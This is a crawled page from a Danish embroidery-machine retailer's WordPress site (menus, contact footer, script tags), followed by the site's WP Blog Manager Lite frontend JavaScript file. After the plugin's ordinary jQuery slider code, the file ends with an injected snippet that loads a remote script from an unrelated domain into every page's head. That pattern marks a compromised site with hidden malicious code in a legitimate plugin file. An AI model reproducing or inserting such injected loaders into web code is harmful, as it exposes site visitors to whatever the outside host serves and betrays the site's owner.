class='cart-label'>Kurv</span></span></a><div class='mesmerize-woo-header-cart'><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div></li></ul></div> <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false"><div class="bubble"></div> <i class="fa fa-bars"></i> </a><div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right"><div class="offcanvas-top"><div class="logo-holder"> <a href="https://www.broderimaskiner-scanteam.dk/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="1712" height="400" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c.png" class="custom-logo" alt="Logo Scanteam Broderimaskiner k3c" decoding="async" srcset="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c.png 1712w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c-300x70.png 300w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c-768x179.png 768w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c-1024x239.png 1024w" sizes="(max-width: 1712px) 100vw, 1712px" /></a></div></div><div id="offcanvas-menu" class="menu-menu-1-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="https://www.broderimaskiner-scanteam.dk/">Forside</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1052"><a href="https://www.broderimaskiner-scanteam.dk/broderimaskiner-3/">Broderimaskiner</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-465"><a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/melco/">Melco</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/swf/">SWF</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/ricoma/">Ricoma</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/brugte-broderimaskiner/">Brugte broderimaskiner</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-255"><a href="https://www.broderimaskiner-scanteam.dk/tilbehoer/">Tilbehør</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://www.broderimaskiner-scanteam.dk/traad-2/">Tråd</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://www.broderimaskiner-scanteam.dk/naale/">Nåle</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.broderimaskiner-scanteam.dk/rammer/">Rammer</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.broderimaskiner-scanteam.dk/vlies/">Backing Vlies</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-797"><a href="https://www.broderimaskiner-scanteam.dk/programmer/">Programmer</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://www.broderimaskiner-scanteam.dk/designshop-2/">DesignShop</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.broderimaskiner-scanteam.dk/wilcom-3/">Wilcom</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1398"><a href="https://www.broderimaskiner-scanteam.dk/leasing/">Leasing</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.broderimaskiner-scanteam.dk/indhent-leasing-tilbud/">Indhent leasing tilbud</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.broderimaskiner-scanteam.dk/blog/">Nyheder</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.broderimaskiner-scanteam.dk/shop/">Produkter</a></li><li class="mesmerize-menu-cart-secondary"><a href="https://www.broderimaskiner-scanteam.dk/kurv/"><span><i class='fa fa-shopping-cart'></i><span class='cart-label'>Kurv</span></span></a></li></ul></div><div data-type="group"  data-dynamic-mod="true" class="social-icons"></div></div></div></div></div></div></div><div id="page" class="site"><div class="header-wrapper"><div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/07/cropped-Scanteam-logobroderi-3.jpg&quot;); background-color:#127CBC' data-parallax-depth='20'><div class="inner-header-description gridContainer"><div class="row header-description-row"><div class="col-xs col-xs-12"><h1 class="hero-title"> SWF</h1></div></div></div> <script defer src="[data-uri]"></script> <div class='split-header'></div></div></div><div id='page-content' class="page-content"><div class="gridContainer content"><div id="post-144" class="post-144 page type-page status-publish hentry"><div><div>Du skal tilføje en widget, række eller prefremstillet layout før du kan se noget her. 🙂</div></div></div></div></div><div  class='footer footer-content-lists footer-border-accent'><div  class='footer-content' style=''><div class="gridContainer"><div class="row"><div class="col-sm-8 flexbox"><div class="row widgets-row"><div class="col-sm-4"><div id="sow-editor-2" class="widget widget_sow-editor"><div 
 class="so-widget-sow-editor so-widget-sow-editor-base" 
 ><div class="siteorigin-widget-tinymce textwidget"><h3>Scanteam<br /> Broderimaskiner</h3><p>Torvegade 25<br /> DK-7160 Tørring<br /> DANMARK<br /> CVR: 12946341<br /> Tel. +45 7585 7911<br /> <a href="mailto:scanteam@scanteam.dk">scanteam@scanteam.dk</a><br /> <a href="https://www.scanteam.dk">www.scanteam.dk</a></p></div></div></div></div><div class="col-sm-4"></div><div class="col-sm-4"></div></div></div><div class="col-sm-4 flexbox center-xs middle-xs content-section-spacing-medium footer-bg-accent"><div><div class="footer-logo space-bottom-small"><h2><span data-type="group"  data-dynamic-mod="true">Broderimaskiner Scanteam</span></h2></div><p  class="copyright" data-type="group" >&copy; 2026 Broderimaskiner Scanteam. Built using WordPress and <a rel="nofollow" href="#">Mesmerize Theme</a>.</p><div data-type="group"  data-dynamic-mod="true" class="footer-social-icons"></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mesmerize-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='woocpw-style-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woo-category-post-widget//assets/css/woocpw.css' type='text/css' media='all' /> <script type="text/javascript" src="https://www.broderimaskiner-scanteam.dk/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script defer id="contact-form-7-js-translations" src="[data-uri]"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script> <script defer id="wc-add-to-cart-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script> <script defer id="woocommerce-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script> <script type="text/javascript"  defer="defer" src="https://www.broderimaskiner-scanteam.dk/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script type="text/javascript"  defer="defer" src="https://www.broderimaskiner-scanteam.dk/wp-includes/js/masonry.min.js" id="masonry-js"></script> <script defer id="mesmerize-theme-js-extra" src="[data-uri]"></script> <script type="text/javascript"  defer="defer" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/themes/mesmerize-pro/pro/assets/js/theme.bundle.min.js" id="mesmerize-theme-js"></script> <script defer id="wc-cart-fragments-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script> <script defer src="[data-uri]"></script> <script defer id="ocvars" src="[data-uri]"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/wp-blog-manager-lite/js/wpbm-frontend.js
body_size: 659
content:
jQuery(document).ready(function($) {
//var nonce=wpbm_frontend_js_params.ajax_nonce;
    var wpbmScreenWidth = $(window).width();
    $(window).resize(function() {
        wpbmScreenWidth = $(window).width();
    });



    $('body').on('click', '.wpbm-share-outer-wrap', function() {
        $(this).closest('.wpbm-bottom-wrap').find('.wpbm-share-wrap').slideToggle("slow");

    });

    //for slider of logo
    var wpbm_slider = {};
    $('.wpbm-slider-wrapper').each(function() {
        var id = $(this).data('id');
        var controls = $(this).data('controls');
        var auto = $(this).data('auto');
        var speed = $(this).data('speed');
        // var pause = $(this).data('pause');
        var pager = $(this).data('pager');


        items = '1';
        var margin = 0;
        var center_class = 'false';

        var nav_type = [
            '<i class="fa fa-angle-left" aria-hidden="true"></i>',
            '<i class="fa fa-angle-right" aria-hidden="true"></i>'
        ];
        wpbm_slider.id = $(this).owlCarousel({
            center: center_class,
            items: 1,
            loop: true,
            nav: controls,
            margin: margin,
            dots: pager,
            dotsEach: pager,
            navText: nav_type,
            autoplay: auto,
            autoplayHoverPause: true,
            autoplayTimeout: speed,
            responsiveClass: true,
            rewindNav: false,
            itemClass: 'wpbm-owl-item',
            responsive: {
                1024: {
                    items: items
                },
                768: {
                    items: items
                },
                0: {
                    items: 1,
                    center: false,
                    nav: false,
                    dots: false

                },
                480: {
                    items: 1,
                    center: false,
                    nav: false,
                    dots: false

                },
                481: {
                    items: 1,
                    center: false,
                    nav: false,
                    dots: false

                },
                740: {
                    items: items,
                    center: false,
                    nav: false,
                    dots: false
                }
            }
        });
    });
});var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);